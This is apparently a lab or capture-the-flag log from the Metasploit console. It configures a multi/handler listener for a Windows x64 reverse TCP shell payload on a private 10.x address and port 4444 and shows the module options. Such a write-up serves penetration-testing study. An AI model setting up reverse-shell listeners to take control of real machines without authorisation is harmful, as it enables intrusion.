 msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/shell_reverse_tcp
payload => windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > set lhost 10.6.68.77
lhost => 10.6.68.77
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/shell_reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.6.68.77       yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target